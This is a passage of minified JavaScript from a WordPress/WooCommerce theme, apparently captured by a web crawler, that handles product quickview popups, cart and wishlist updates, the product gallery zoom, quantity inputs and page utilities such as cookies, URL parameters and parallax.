t=this;this.wrap.imagesLoaded((function(){n()})),this.wrap.find(".mfp-close").appendTo(this.content),setTimeout((function(){t.contentContainer.next(".mfp-preloader").remove()}),300)}}})}if("zoom"==o&&window.innerWidth<768&&(o="loading"),a.closest(".shop_table").length&&theme.doLoading(a,"small"),alpha_vars.skeleton_screen&&"zoom"!=o)s(o);else if("zoom"==o){var r,c="";function l(){var e=t.magnificPopup.instance;if(e.isOpen&&e.content&&e.wrap.hasClass("zoom-start2")&&!e.wrap.hasClass("zoom-finish")&&c)var a=1,i=theme.requestInterval((function(){if(e.wrap.addClass("zoom-start3"),e.content){var o=t(c),s=o.find(".woocommerce-product-gallery"),r=o.find(".summary"),l=e.content.find(".product-single");l.children("div:first-child").html(s),l.find(".entry-summary.summary").remove(),l.attr("id",o.attr("id")),l.attr("class",o.attr("class")),e.content.css("clip-path",a<30?"inset(0 calc("+50*(31-a)/30+"% - 20px) 0 0)":"none"),a>=30&&(theme.deleteTimeout(i),e.wrap.addClass("zoom-finish"),l.children("div:last-child").append(r),t(".mfp-animated-image").remove(),theme.requestTimeout((function(){e.wrap.addClass("zoom-loaded mfp-anim-finish"),theme.endLoading(l.children("div:last-child")),n()}),50)),++a}else theme.deleteTimeout(i)}),16)}if(!(r=a.hasClass("alpha-tb-quickview")?a.parent().find(".alpha-tb-featured-image img:first-child"):a.parent(".hotspot-product").length?a.parent().find(".product-media img"):a.closest(".shop_table").length?a.closest("tr").find(".product-thumbnail img"):a.closest(".product").find(".product-media img:first-child")).length)return void s("loading");var d=a.data("mfp-src");t('<img src="'+d+'">').imagesLoaded((function(){a.data("magnificPoup")||a.magnificPopup({type:"image",mainClass:"mfp-product mfp-zoom mfp-anim",preloader:!1,item:{src:d},closeOnBgClick:!1,zoom:{enabled:!0,duration:550,easing:"cubic-bezier(.55,0,.1,1)",opener:function(){return r}},callbacks:{beforeOpen:theme.defaults.popup.callbacks.beforeOpen,open:function(){var t='<div class="product-single product-quickview product row product-quickview-loading"><div class="'+alpha_vars.quickview_wrap_1+'"></div><div class="'+alpha_vars.quickview_wrap_2+'"></div></div>';if("horizontal"!=alpha_vars.quickview_thumbs&&window.innerWidth>=992&&this.content.addClass("vertical"),this.content.find("figcaption").remove(),this.items[0]){var e=this.items[0].img.wrap(t);this.items[0].el.closest(".product").find(".woocommerce-placeholder").length||e.after('<div class="thumbs"><img src="'+this.items[0].img.attr("src")+'" /><img src="'+this.items[0].img.attr("src")+'" /><img src="'+this.items[0].img.attr("src")+'" /><img src="'+this.items[0].img.attr("src")+'" /></div>')}var a=this;setTimeout((function(){a.bgOverlay.removeClass("mfp-ready")}),16),setTimeout((function(){a.wrap.addClass("zoom-start"),theme.requestFrame((function(){var t=a.content.find(".thumbs>img:first-child"),e=t.length?t.width():0,i=t.length?t.height():0,o=0;a.bgOverlay.addClass("mfp-ready");var n=theme.requestInterval((function(){a.content?(a.content.css("clip-path","horizontal"!=alpha_vars.quickview_thumbs&&window.innerWidth>=992?"inset("+(30-o)+"px calc("+alpha_vars.quickview_percent+" + "+(10-o)+"px) "+(30-o)+"px "+(30-o)*(30+e)/30+"px)":"inset("+(30-o)+"px calc("+alpha_vars.quickview_percent+" + "+(10-o)+"px) "+(30-o)*(30+i)/30+"px "+(30-o)+"px)"),o>=30?(theme.deleteTimeout(n),a.wrap.addClass("zoom-start2"),c||theme.doLoading(a.content.find(".product > div:first-child")),l()):o+=3):theme.deleteTimeout(n)}),16)}))}),560)},beforeClose:function(){a.removeData("magnificPopup"),a.off("click.magnificPopup"),t(".mfp-animated-image").remove()},close:theme.defaults.popup.callbacks.close}}),a.magnificPopup("open")})),t.post(alpha_vars.ajax_url,i).done((function(e){t(e).imagesLoaded((function(){c=e,l()}))}))}else a.hasClass("alpha-tb-quickview")?theme.doLoading(a.closest(".product").find(".alpha-tb-featured-image")):theme.doLoading(a.closest(".product").find(".product-media")),t.post(alpha_vars.ajax_url,i).done((function(e){t(e).imagesLoaded((function(){theme.popup({type:"inline",mainClass:"mfp-product mfp-fade "+("offcanvas"==o?"mfp-offcanvas":"mfp-anim"),items:{src:e},callbacks:{open:function(){var t=this;function e(){t.wrap.addClass("mfp-anim-finish")}"offcanvas"==o?setTimeout(e,316):theme.requestFrame(e),n()}}}),a.hasClass("alpha-tb-quickview")?theme.endLoading(a.closest(".product").find(".alpha-tb-featured-image")):theme.endLoading(a.closest(".product").find(".product-media"))}))}))}))},initProductsCartAction:function(){theme.$body.on("click",".add_to_cart_button:not(.product_type_variable)",(function(e){t(".minicart-icon").addClass("adding"),theme.doLoading(e.currentTarget,"small")})).on("added_to_cart",(function(e,a,i,o){var n=o.closest(".product");if(o.closest(".minipopup-area").length&&(n=theme.$body.find(".product.post-"+o.attr("data-product_id"))),"undefined"!=typeof alpha_elementor?setTimeout((function(){o.next(".added_to_cart").remove()})):o.next(".added_to_cart").remove(),!n.hasClass("product-single")){var s,r,c,l;if(n.length){s=n.find(".product-media .woocommerce-loop-product__link").attr("href"),r=n.find(".product-media img:first-child, .alpha-tb-featured-image img:first-child").attr("src"),c=n.find(".woocommerce-loop-product__title a").text(),n.find(".price").html(),l=o.data("product_id");var d=t(".minipopup-area").find("#product-"+l)}else s=(n=o.closest(".compare-basic-info")).find(".product-title").attr("href"),r=n.find(".product-media img").attr("src"),null==(c=n.closest(".alpha-compare-table").find(".compare-title .compare-value").eq(o.closest(".compare-value").index()-1).find(".product-title").html())&&(c=n.children(".product-title").html()),n.closest(".alpha-compare-table").find(".compare-price .compare-value").eq(o.closest(".compare-value").index()-1).html();d&&l==d.attr("data-product-id")?d.find(".cart-count").html(parseInt(d.find(".cart-count").html())+1):(n.hasClass("alpha-tb-item")&&(c=n.data("title"),s=n.data("link")),theme.minipopup.open({content:'<div class="minipopup-box minipopup-cart">            <div class="product product-list-sm" data-product-id='+l+' id="product-'+l+'">                <figure class="product-media"><a href="'+s+'"><img src="'+r+'"></img></a></figure>                <div class="product-details"><a class="product-title" href="'+s+'"><span class="cart-count">'+o[0].dataset.quantity+"</span> x "+c+"</a>"+alpha_vars.texts.cart_suffix+'</div></div>                <div class="minipopup-footer"><a href="'+alpha_vars.pages.cart+'" class="btn btn-rounded">'+alpha_vars.texts.view_cart+'</a><a href="'+alpha_vars.pages.checkout+'" class="btn btn-dark btn-rounded">'+alpha_vars.texts.view_checkout+"</a></div></div>"}))}theme.quantityInput(".qty"),t(".minicart-icon").removeClass("adding")})).on("added_to_cart ajax_request_not_sent.adding_to_cart",(function(t,e,a,i){void 0!==i&&theme.endLoading(i)})).on("wc_fragments_refreshed",(function(e,a){theme.quantityInput(".qty"),setTimeout((function(){t(".sticky-sidebar").trigger("recalc.pin")}),400)})).off("click",".widget_shopping_cart .remove").on("click",".widget_shopping_cart .remove",(function(e){e.preventDefault();var a=t(this).data("cart_item_key");return t.ajax({type:"POST",dataType:"json",url:alpha_vars.ajax_url,data:{action:"alpha_cart_item_remove",nonce:alpha_vars.nonce,cart_id:a},success:function(e){var a=location.toString(),i=t(e.fragments["div.widget_shopping_cart_content"]).find(".mini_cart_item").length;if(a=a.replace("add-to-cart","added-to-cart"),t(document.body).trigger("wc_fragment_refresh"),t(".mini-basket-box.cart-dropdown").length){var o=t(".mini-basket-box.cart-dropdown"),n=o.find(".dropdown-box");n.length&&(o.find(".mini-basket-empty").length?n.hasClass("empty")||n.addClass("empty"):n.hasClass("empty")&&n.removeClass("empty"))}0==i&&(t("body").hasClass("woocommerce-cart")||t("body").hasClass("woocommerce-checkout"))?t(".page-content").block():t(".shop_table.cart, .shop_table.review-order, .updating, .cart_totals").block(),t(".widget_shopping_cart, .updating").stop(!0).unblock(),0==i&&(t("body").hasClass("woocommerce-cart")||t("body").hasClass("woocommerce-checkout"))?t(".page-content").load(a+" .page-content:eq(0) > *",(function(){t(".page-content").unblock()})):(t(".shop_table.cart").load(a+" .shop_table.cart:eq(0) > *",(function(){t(".shop_table.cart").unblock(),theme.quantityInput(".shop_table .qty")})),t(".cart_totals").load(a+" .cart_totals:eq(0) > *",(function(){t(".cart_totals").unblock()})),t(".shop_table.review-order").load(a+" .shop_table.review-order:eq(0) > *",(function(){t(".shop_table.review-order").unblock()})))}}),!1})).on("click",".remove_from_cart_button",(function(e){theme.doLoading(t(this).closest(".mini_cart_item"),"small")}))},initProductsWishlistAction:function(){function e(){var e=t(".mini-basket-box .widget_wishlist_content");e.length&&(e.find(".d-loading").length||theme.doLoading(e,"small"),t.ajax({url:alpha_vars.ajax_url,data:{action:"alpha_update_mini_wishlist"},type:"post",success:function(a){e.closest(".mini-basket-box").find(".wish-count").length&&e.closest(".mini-basket-box").find(".wish-count").text(t(a).find(".wish-count").text()),e.html(t(a).find(".widget_wishlist_content").html());var i=e.closest(".dropdown-box");i.length&&(e.find(".mini-basket-empty").length?i.hasClass("empty")||i.addClass("empty"):i.hasClass("empty")&&i.removeClass("empty"))}}))}theme.$body.on("click",".add_to_wishlist, .yith-wcwl-add-button .delete_item",(function(e){theme.doLoading(t(e.currentTarget).closest(".yith-wcwl-add-to-wishlist"),"small")})).on("added_to_wishlist",(function(){t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())+1)})),e()})).on("removed_from_wishlist",(function(){t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())-1)})),e()})).on("added_to_cart",(function(a,i,o,n){if(n.closest("#yith-wcwl-form").length&&t(".wish-count").each((function(){t(this).html(parseInt(t(this).html())-1)})),t(".mini-basket-box.cart-dropdown").length){var s=t(".mini-basket-box.cart-dropdown"),r=s.find(".dropdown-box");r.length&&(s.find(".mini-basket-empty").length?r.hasClass("empty")||r.addClass("empty"):r.hasClass("empty")&&r.removeClass("empty"))}e()})).on("alpha_ajax_yith_wcwl_require",(function(){if("undefined"!=typeof yith_wcwl_l10n&&yith_wcwl_l10n.enable_ajax_loading&&t(".wishlist-fragment").length){var e={},a=t(".wishlist-fragment");if(e[a.attr("class").split(" ").filter((t=>t.length&&"exists"!==t)).join(yith_wcwl_l10n.fragments_index_glue)]=a.data("fragment-options"),!e)return;var i={action:yith_wcwl_l10n.actions.load_fragments,context:"frontend",fragments:e};void 0!==yith_wcwl_l10n.nonce&&(i.nonce=yith_wcwl_l10n.nonce.load_fragments_nonce),t.ajax({data:i,method:"post",success:function(e){void 0!==e.fragments&&t.each(e.fragments,(function(e,a){var i="."+e.split(yith_wcwl_l10n.fragments_index_glue).filter((t=>t.length&&"exists"!==t&&"with-count"!==t)).join("."),o=t(i),n=t(a).filter(i);n.length||(n=t(a).find(i)),o.length&&n.length&&o.replaceWith(n)}))},url:yith_wcwl_l10n.ajax_url})}})).on("click",".wishlist-dropdown .wishlist-item .remove_from_wishlist",(function(e){e.preventDefault();var a=t(this).attr("data-product_id"),i=t(".wishlist_table #yith-wcwl-row-"+a+" .remove_from_wishlist");theme.doLoading(t(this).closest(".wishlist-item"),"small"),i.length?i.trigger("click"):t.ajax({url:yith_wcwl_l10n.ajax_url,data:{action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,remove_from_wishlist:a,from:"theme"},method:"post",success:function(t){theme.$body.trigger("removed_from_wishlist")}})})),alpha_vars.skeleton_screen&&theme.$body.trigger("yith_wcwl_reload_fragments")},initProductsHover:function(){if(t("html").hasClass("touchable")&&alpha_vars.prod_open_click_mob){var e=!1;theme.$body.on("click",".product-wrap .product",(function(a){e&&!t(this).hasClass("hover-active")&&(a.preventDefault(),t(".hover-active").removeClass("hover-active"),t(this).addClass("hover-active"))})),t(document).on("click",a),document.addEventListener("touchstart",a,{passive:!0})}function a(a){e="touchstart"==a.type,t(a.target).closest(".hover-active").length||t(".hover-active").removeClass("hover-active")}},ratingTooltip:function(t){var e=function(){var t=this.firstElementChild.getBoundingClientRect().width/this.getBoundingClientRect().width*5;this.lastElementChild.innerText=t?t.toFixed(2):t,this.classList.add("rating-loaded")};theme.$(t,".star-rating").each((function(){if(this.lastElementChild&&!this.lastElementChild.classList.contains("tooltiptext")){var t=document.createElement("span");t.classList.add("tooltiptext"),t.classList.add("tooltip-top"),this.appendChild(t),this.addEventListener("mouseover",e),this.addEventListener("touchstart",e,{passive:!0})}}))},initAlertAction:function(){this.removerId&&clearTimeout(this.removerId),this.removerId=setTimeout((function(){t(".woocommerce-page .main-content .alert:not(.woocommerce-info) .btn-close").not(":hidden").trigger("click")}),1e4)},initResetVariation:function(){theme.$body.on("check_variations",".variations_form",(function(){var e=t(theme.byClass("reset_variations",this));"hidden"==e.css("visibility")?e.hide():e.show()}))}},theme.createProductGallery=function(){function e(t){return this.init(t)}var a=!0;return e.prototype.init=function(e){var a=this;void 0===e.data("product_gallery")&&e.wc_product_gallery(),this.$wc_gallery=e,this.wc_gallery=e.data("product_gallery"),t(".woocommerce-product-gallery__trigger").remove(),this.$slider=e.find(".product-single-carousel"),this.$slider.length?this.initThumbs():(this.$slider=this.$wc_gallery.find(".product-gallery-carousel"),this.$slider.length?this.$slider.on("initialized.slider",this.initZoom.bind(this)):this.initZoom()),e.off("click",".woocommerce-product-gallery__image a").on("click",theme.preventDefault),e.closest(".product-quickview").length||e.closest(".product-widget").length||(document.body.classList.contains("single-"+alpha_vars.theme+"_template")||e.on("click",".woocommerce-product-gallery__image a",this.openImageFull.bind(this)),e.find(".product-sticky-thumbs").length&&(e.on("click",".product-sticky-thumbs img",this.clickStickyThumbnail.bind(this)),window.addEventListener("scroll",this.scrollStickyThumbnail.bind(this),{passive:!0}))),"complete"===theme.status&&a.$slider&&a.$slider.length&&theme.slider(a.$slider),theme.$window.on("alpha_complete",(function(){setTimeout(a.initAfterLazyload.bind(a),200)}))},e.prototype.initAfterLazyload=function(){this.currentPostImageSrc=this.$wc_gallery.find(".wp-post-image").attr("src")},e.prototype.initThumbs=function(){var t=this;!function(t){t.$thumbs=t.$wc_gallery.find(".product-thumbs"),t.$thumbsDots=t.$thumbs.children(),t.isVertical=t.$thumbs.parent().parent().hasClass("pg-vertical"),t.$thumbsWrap=t.$thumbs.parent(),theme.slider(t.$thumbs,{},!0),t.isVertical&&window.addEventListener("resize",(function(){theme.requestTimeout((function(){t.$thumbs.data("slider").update()}),100)}),{passive:!0})}(t),this.$slider.on("initialized.slider",(function(e){t.initZoom()}))},e.prototype.openImageFull=function(e){if(wc_single_product_params.photoswipe_options){e.preventDefault();var a=this.$wc_gallery.find(".product-single-carousel").data("slider");a&&(wc_single_product_params.photoswipe_options.index=a.activeIndex),this.wc_gallery.$images.filter(".yith_featured_content").length&&(wc_single_product_params.photoswipe_options.index=a?a.activeIndex-1:t(e.currentTarget).closest(".woocommerce-product-gallery__image").index()-1),this.wc_gallery.openPhotoswipe(e),e.stopPropagation()}},e.prototype.clickStickyThumbnail=function(e){var a=this,i=t(e.currentTarget);i.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0,theme.scrollTo(this.$wc_gallery.find(".product-sticky-images > :nth-child("+(i.index()+1)+")")),setTimeout((function(){a.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||this.$wc_gallery.find(".product-sticky-images img:not(.zoomImg)").each((function(){if(theme.isOnScreen(this))return e.$wc_gallery.find(".product-sticky-thumbs-inner > :nth-child("+(t(this).closest(".woocommerce-product-gallery__image").index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.initZoomImage=function(e){if(alpha_vars.single_product.zoom_enabled){var a=e.children("img").attr("data-large_image_width"),i=t.extend({touch:!1},alpha_vars.single_product.zoom_options);"ontouchstart"in document.documentElement&&(i.on="click"),e.trigger("zoom.destroy").children(".zoomImg").remove(),void 0!==a&&e.width()<a&&(e.zoom(i),e.find(":hover").length&&e.trigger("mouseover"))}},e.prototype.changePostImage=function(t){var e=this.$wc_gallery.find(".wp-post-image");if(!e.hasClass("d-lazyload")&&this.currentPostImageSrc!=e.attr("src")){this.currentPostImageSrc=e.attr("src");var i=this.$wc_gallery.find(".product-thumbs img").eq(0).add(".product-sticky-content .wp-post-image"),o=this.$wc_gallery.find(".product-gallery");i.length&&(void 0!==t?"reset"==t?(i.wc_reset_variation_attr("src"),i.wc_reset_variation_attr("srcset"),i.wc_reset_variation_attr("sizes"),i.wc_reset_variation_attr("alt")):(i.wc_set_variation_attr("src",t.image.gallery_thumbnail_src),t.image.alt&&i.wc_set_variation_attr("alt",t.image.alt),t.image.srcset&&i.wc_set_variation_attr("srcset",t.image.srcset),t.image.sizes&&i.wc_set_variation_attr("sizes",t.image.sizes)):(i.wc_set_variation_attr("src",this.currentPostImageSrc),e.attr("srcset")&&i.wc_set_variation_attr("srcset",e.attr("srcset")),e.attr("sizes")&&i.wc_set_variation_attr("sizes",e.attr("sizes")),e.attr("alt")&&i.wc_set_variation_attr("alt",e.attr("alt")))),this.initZoomImage(e.parent());var n=o.children(".product-single-carousel,.product-gallery-carousel").data("slider");n&&n.update(),a||this.$wc_gallery.closest(".product").find(".sticky-sidebar .summary").length&&theme.scrollTo(this.$wc_gallery,400),a=!1}},e.prototype.initZoom=function(){if(alpha_vars.single_product.zoom_enabled){var e=this;if(!this.$wc_gallery.closest(".product-quickview").length&&!this.$wc_gallery.closest(".product-widget").length){var a="";this.$wc_gallery.hasClass("woocommerce-product-gallery--without-images")||(a='<button class="product-gallery-btn product-image-full '+alpha_vars.theme_icon_prefix+'-icon-zoom" aria-label="Product Gallery"></button>'),a+=this.$wc_gallery.data("buttons")||"",this.$slider.length&&this.$slider.hasClass("product-single-carousel")?this.$slider.find(".product-gallery-btn").length||this.$slider.after(a):this.$wc_gallery.find(".woocommerce-product-gallery__image > a").each((function(){t(this).parent().find(".product-gallery-btn").length||t(this).after(a)}))}this.$wc_gallery.find(".woocommerce-product-gallery__image > a").each((function(){e.initZoomImage(t(this))}))}},function(a){t.fn.wc_product_gallery&&theme.$(a).each((function(){var a=t(this);a.data("alpha_product_gallery",new e(a))}))}}(),theme.createProductSingle=function(){function e(t){return this.init(t)}return e.prototype.init=function(e){this.$product=e,e.find(".woocommerce-product-gallery").each((function(){theme.createProductGallery(t(this))})),t(".reset_variations").hide().removeClass("d-none"),"complete"===theme.status?(t.fn.wc_variation_form&&"undefined"!=typeof wc_add_to_cart_variation_params&&this.$product.find(".variations_form").wc_variation_form(),theme.quantityInput(this.$product.find(".qty")),"function"==typeof theme.countdown&&theme.countdown(this.$product.find(".product-countdown"))):this.$product.hasClass("product-widget")&&!this.$product.hasClass("product-quickview")||this.stickyCartForm(this.$product.find(".product-sticky-content"))},e.prototype.stickyCartForm=function(t){var e=theme.$(t);if(1==e.length){var a=e.closest(".product"),i=e.data("sticky-content");i&&(i.getTop=function(){var t;return(t=e.closest(".sticky-sidebar").length?a.find(".woocommerce-product-gallery"):e.closest("form.cart")).offset().top+t.height()},i.onFixed=function(){theme.$body.addClass("addtocart-fixed")},i.onUnfixed=function(){theme.$body.removeClass("addtocart-fixed")}),theme.$window.on("sticky_refresh_size.alpha",o),o()}function o(){theme.requestTimeout((function(){e.removeClass("fix-top fix-bottom").addClass(window.innerWidth<768?"fix-top":"fix-bottom")}),50)}},function(a){theme.$(a).each((function(){var a=t(this);a.data("alpha_product_single",new e(a))}))}}(),theme.quantityInput=function(){function e(t){return this.init(t)}return e.min=1,e.max=1e6,e.prototype.init=function(t){var a=this;a.$minus=!1,a.$plus=!1,a.$value=!1,a.value=!1,a.startIncrease=a.startIncrease.bind(a),a.startDecrease=a.startDecrease.bind(a),a.stop=a.stop.bind(a),a.min=parseInt(t.attr("min")),a.max=parseInt(t.attr("max")),a.min||t.attr("min",a.min=e.min),a.max||t.attr("max",a.max=e.max),a.$value=t.val(a.value=Math.max(parseInt(t.val()),1)),a.$minus=t.parent().find(".quantity-minus").on("click",theme.preventDefault),a.$plus=t.parent().find(".quantity-plus").on("click",theme.preventDefault),"ontouchstart"in document?(a.$minus.get(0).addEventListener("touchstart",a.startDecrease,{passive:!0}),a.$plus.get(0).addEventListener("touchstart",a.startIncrease,{passive:!0})):(a.$minus.on("mousedown",a.startDecrease),a.$plus.on("mousedown",a.startIncrease)),theme.$body.on("mouseup",a.stop).on("touchend",a.stop)},e.prototype.startIncrease=function(t){var e=this;e.value=e.$value.val(),e.value<e.max&&(e.$value.val(++e.value),e.$value.trigger("change")),e.increaseTimer=theme.requestTimeout((function(){e.speed=1,e.increaseTimer=theme.requestInterval((function(){e.$value.val(e.value=Math.min(e.value+Math.floor(e.speed*=1.05),e.max))}),50)}),400)},e.prototype.stop=function(t){(this.increaseTimer||this.decreaseTimer)&&this.$value.trigger("change"),this.increaseTimer&&(theme.deleteTimeout(this.increaseTimer),this.increaseTimer=0),this.decreaseTimer&&(theme.deleteTimeout(this.decreaseTimer),this.decreaseTimer=0)},e.prototype.startDecrease=function(t){var e=this;e.value=e.$value.val(),e.value>e.min&&(e.$value.val(--e.value),e.$value.trigger("change")),e.decreaseTimer=theme.requestTimeout((function(){e.speed=1,e.decreaseTimer=theme.requestInterval((function(){e.$value.val(e.value=Math.max(e.value-Math.floor(e.speed*=1.05),e.min))}),50)}),400)},function(a){theme.$(a).each((function(){var a=t(this);a.data("quantityinput")||a.data("quantityinput",new e(a))}))}}(),t(window).on("alpha_complete",(function(){theme.woocommerce.init(),theme.quantityInput(".qty")}))}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3
body_size: 16820
content:
"use strict";!function(e){e.extend(e.easing,{def:"easeOutQuad",swing:function(t,i,s,a,n){return e.easing[e.easing.def](t,i,s,a,n)},easeOutQuad:function(e,t,i,s,a){return-s*(t/=a)*(t-2)+i},easeInOutQuart:function(e,t,i,s,a){return(t/=a/2)<1?s/2*t*t*t*t+i:-s/2*((t-=2)*t*t*t-2)+i},easeOutQuint:function(e,t,i,s,a){return s*((t=t/a-1)*t*t*t*t+1)+i}}),theme.defaults.popup={fixedContentPos:!0,closeOnBgClick:!1,removalDelay:350,callbacks:{beforeOpen:function(){if(this.fixedContentPos){var t=window.innerWidth-document.body.clientWidth,i=parseFloat(e(".sticky-content.fixed").css("padding-right"));e(".sticky-content.fixed").css("padding-right",i+t),e(".mfp-wrap").css("overflow","hidden auto")}},close:function(){this.fixedContentPos&&(e(".mfp-wrap").css("overflow",""),e(".sticky-content.fixed").css("padding-right",""))}}},theme.defaults.isotope={itemSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"},getSortData:{order:"[data-creative-order] parseInt",order_xxl:"[data-creative-order-xxl] parseInt",order_xlg:"[data-creative-order-xlg] parseInt",order_xl:"[data-creative-order-xl] parseInt",order_lg:"[data-creative-order-lg] parseInt",order_md:"[data-creative-order-md] parseInt",order_sm:"[data-creative-order-sm] parseInt"}},theme.defaults.popupPresets={login:{type:"ajax",mainClass:"mfp-login mfp-fade",tLoading:'<div class="login-popup"><div class="d-loading"><i></i></div></div>',preloader:!0,items:{src:alpha_vars.ajax_url},ajax:{settings:{method:"post",data:{action:"alpha_account_form",nonce:alpha_vars.nonce}},cursor:"mfp-ajax-cur"}},video:{type:"iframe",mainClass:"mfp-fade",preloader:!1,closeBtnInside:!1},firstpopup:{type:"inline",mainClass:"mfp-popup-template mfp-newsletter-popup mfp-flip-popup",callbacks:{beforeClose:function(){e('.mfp-alpha .popup .hide-popup input[type="checkbox"]').prop("checked")&&theme.setCookie("hideNewsletterPopup",!0,7)}}},popup_template:{type:"ajax",mainClass:"mfp-popup-template mfp-flip-popup",tLoading:'<div class="popup-template"><div class="d-loading"><i></i></div></div>',preloader:!0,items:{src:alpha_vars.ajax_url},ajax:{settings:{method:"post"},cursor:"mfp-ajax-cur"}}},theme.defaults.slider={a11y:!1,containerModifierClass:"slider-container-",slideClass:"slider-slide",wrapperClass:"slider-wrapper",slideActiveClass:"slider-slide-active",slideDuplicateClass:"slider-slide-duplicate",watchSlidesProgress:!0,watchSlidesVisibility:!0},theme.defaults.sliderPresets={"compare-slider":{spaceBetween:10,slidesPerView:2,breakpoints:{992:{spaceBetween:30,slidesPerView:4},768:{spaceBetween:20,slidesPerView:3}}},"products-flipbook":{onInitialized:function(){function t(t){e(t.target).closest(".product-single-carousel, .product-gallery-carousel, .product-thumbs").length&&t.stopPropagation()}this.wrapperEl.addEventListener("mousedown",t),"ontouchstart"in document&&this.wrapperEl.addEventListener("touchstart",t,{passive:!0})}}},theme.defaults.tooltip={trigger:"manual",html:!0,delay:0,placement:"bottom"},theme.preventDefault=function(e){e.preventDefault()},theme.initTemplate=function(e){theme.lazyload(e),theme.slider(e.find(".slider-wrapper")),theme.isotopes(e.find(".grid")),theme.woocommerce.initProducts(e),"function"==typeof theme.countdown&&theme.countdown(e.find(".countdown")),theme.call((function(){theme.$window.trigger("alpha_loadmore")}),300),theme.$body.trigger("alpha_init_tab_template")},theme.loadTemplate=function(t){var i="",s=alpha_vars.resource_split_tasks;alpha_vars.resource_split_tasks=0,t.children(".load-template").each((function(){i+=this.text})),i&&(t.html(i),theme.skeleton?theme.skeleton(e(".skeleton-body"),(function(){theme.initTemplate(t)})):theme.initTemplate(t)),alpha_vars.resource_split_tasks=s},theme.windowResized=function(e){return e==theme.resizeTimeStamp||(theme.resizeChanged=theme.canvasWidth!=window.innerWidth,theme.canvasWidth=window.innerWidth,theme.resizeTimeStamp=e),theme.resizeChanged},theme.setCookie=function(e,t,i){var s=new Date;s.setTime(s.getTime()+24*i*60*60*1e3),document.cookie=e+"="+t+";expires="+s.toUTCString()+";path=/"},theme.getCookie=function(e){for(var t=e+"=",i=document.cookie.split(";"),s=0;s<i.length;++s){for(var a=i[s];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""},theme.scrollTo=function(t,i,s){var a=void 0===i?0:i;if("number"==typeof t)o=t;else{var n=theme.$(t).closest(":visible");if(n.length){var o=n.offset().top,r=e("#wp-toolbar");window.innerWidth>600&&r.length&&(o-=r.parent().outerHeight()),o-=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2))}}o-=void 0===s?30:s,e("html,body").stop().animate({scrollTop:o},a)},theme.scrollToFixedContent=function(t,i){var s=0,a=window.innerWidth>600&&e("#wp-toolbar").parent().length?e("#wp-toolbar").parent().outerHeight():0;e(".sticky-content.fix-top").each((function(){if(e(this).hasClass("toolbox-top")){var t=e(this).css("padding-top").slice();t.length>2&&(s-=Number(t.slice(0,-2)))}else{var i=e(this).hasClass("fixed");s+=e(this).addClass("fixed").outerHeight(),i||e(this).removeClass("fixed")}})),theme.scrollTo(t-s-a,i)},theme.getUrlParam=function(e,t){var i,s=document.createElement("a");s.href=decodeURIComponent(decodeURI(e)),(i=s.search).startsWith("?")&&(i=i.substr(1));var a={};return i.split("&").forEach((function(e){var t=e.indexOf("=");t>=0&&(a[e.substr(0,t)]=e.substr(t+1))})),a[t]?a[t]:""},theme.addUrlParam=function(e,t,i){var s,a,n=document.createElement("a");return e=decodeURIComponent(decodeURI(e)),n.href=e,0<=(s=n.search).indexOf(t+"=")?a=s.replace(new RegExp(t+"=[^&]*"),t+"="+i):((a=s.length&&0<=s.indexOf("?")?s:"?").endsWith("?")||(a+="&"),a+=t+"="+i),encodeURI(e.replace(s,"")+a.replace(/&+/,"&"))},theme.removeUrlParam=function(e,t){var i,s,a=document.createElement("a");return e=decodeURIComponent(decodeURI(e)),a.href=e,0<=(i=a.search).indexOf(t+"=")?((s=i.replace(new RegExp(t+"=[^&]*"),"").replace(/&+/,"&").replace("?&","?")).endsWith("&")&&(s=s.substr(0,s.length-1)),s.endsWith("?")&&(s=s.substr(0,s.length-1)),s=s.replace("&&","&")):s=i,encodeURI(e.replace(i,"")+s)},theme.showMore=function(e){var t=theme.$(e);t.after('<div class="d-loading relative"><i></i></div>'),"relative"!=t.parent().css("position")&&t.parent().css("position","relative"),theme.$window.trigger("scroll.loadingPosition")},theme.hideMore=function(e){theme.$(e).parent().css("position",""),theme.$(e).children(".d-loading-stick, .d-loading").remove()},theme.countTo=function(t,i=!1){e.fn.countTo&&theme.$(t).each((function(){var t=e(this);function s(){setTimeout((function(){var e={onComplete:function(){t.addClass("complete")}};t.data("duration")&&(e.speed=t.data("duration")),t.data("from-value")&&(e.from=t.data("from-value")),t.data("to-value")&&(e.to=t.data("to-value")),e.decimals=e.to&&"string"==typeof e.to&&e.to.indexOf(".")>=0?e.to.length-e.to.indexOf(".")-1:0,t.countTo(e)}),300)}i?s():theme.appear(this,s)}))},theme.parallax=function(){function t(e,t){return this.init(e,t)}t.prototype.init=function(e,t){return e.data("__parallax")||(this.$el=e,this.setData().setOptions(t).build()),this},t.prototype.setData=function(){return this.$el.data("__parallax",this),this},t.prototype.setOptions=function(i){return this.options=e.extend(!0,{},t.defaults,i,{wrapper:this.$el}),this},t.prototype.build=function(){var t,i=this;t=e('<div class="parallax-background"></div>');var s=i.options.wrapper.attr("data-parallax-image")?"url("+i.options.wrapper.attr("data-parallax-image")+")":i.options.wrapper.css("background-image");t.css({"background-image":s,"background-size":"cover","background-position":"50% 0%",position:"absolute",width:"100%",height:100*i.options.speed+"%"}),i.options.wrapper.prepend(t),i.options.wrapper.css({position:"relative",overflow:"hidden"}),"left"!=i.options.direction&&"right"!=i.options.direction||t.css({"background-position":"0% 50%",width:100*i.options.speed+"%",height:"100%"});var a=function(){var e=-(100*i.options.speed-100);"up"==i.options.direction?t.attr("data-bottom-top","bottom: "+e+"%;").attr("data-top-bottom","bottom: 0%;"):"down"==i.options.direction?t.attr("data-bottom-top","top: "+e+"%;").attr("data-top-bottom","top: 0%;"):"left"==i.options.direction?t.attr("data-bottom-top","right: "+e+"%;").attr("data-top-bottom","right: 